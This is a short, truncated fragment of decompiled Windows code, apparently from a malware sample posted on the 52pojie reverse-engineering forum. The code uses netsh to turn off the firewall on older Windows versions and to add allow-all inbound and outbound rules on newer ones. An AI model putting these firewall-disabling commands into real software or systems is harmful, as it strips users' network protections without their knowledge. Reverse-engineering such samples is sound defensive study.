 if ( VersionInformation.dwMajorVersion < 6 )
{
My_CreateProcessW((int)L"\"%s\\netsh.exe\" firewall set opmode mode=DISABLE profile=ALL", 0, &Buffer);
}
else
{
if ( My_CreateProcessW(
(int)L"\"%s\\netsh.exe\" advfirewall firewall set rule name=\"%s\" dir=%s new action=allow enable=yes profile=any",
0xEA60u,
&Buffer,
&WideCharStr,
L"in") )
{
My_CreateProcessW(
(int)L"\"%s\\netsh.exe\" advfirewall firewall add rule name=\"%s\" dir=%s action=allow enable=yes profile=any",
0,
&Buffer,
&WideCharStr,
L"in");
}
if ( My_CreateProcessW(
(int)L"\"%s\\netsh.exe\" advfirewall firewall set rule name=\"%s\" dir=%s new action=allow enable=yes profile=any",
0xEA60u,
&Buffer,
&WideCharStr,
L"out") )
{
My_CreateProcessW(
(int)L"\"%s\\netsh.exe\" advfirewall firewall add rule name=\"%s\" dir=%s action=allow enable=yes profile=any",
0,
&Buffer,
&WideCharStr,
吾爱破解论坛
www.52pojie.cn